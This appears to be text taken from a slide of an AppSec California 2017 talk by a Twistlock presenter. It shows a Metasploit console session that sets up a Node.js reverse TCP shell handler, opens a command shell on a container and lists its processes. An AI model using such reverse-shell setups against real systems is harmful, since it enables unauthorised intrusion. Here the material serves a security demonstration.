 AppSec
CALIFORNIA
=[ metasploit v4.13.6-dev ]
+ -- --=[ 1607 exploits - 914 auxiliary - 277 post
+ -- --=[ 458 payloads - 39 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf exploit(handler) > use exploit/multi/handler
msf exploit(handler) > set payload nodejs/shell_reverse_tcp
payload => nodejs/shell_reverse_tcp
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 172.17.0.3:4444
[*] Starting the payload handler...
[*] Command shell session 33 opened (172.17.0.3:4444 -> 172.17.0.4:58416) at 2016-12-25 12:55:36 +0000
ps
PID TTY TIME CMD
1 console 00:00:00 node
11 ? 00:00:00 sh
12 ? 00:00:00 ps
Chenxi Wang - Chief Strategy Officer
Twistlock
PRESENTER
APPSEC
CALIFORNIA
2017
January 23 - 25, 2017
Santa Monica, CA Annenberg Beach House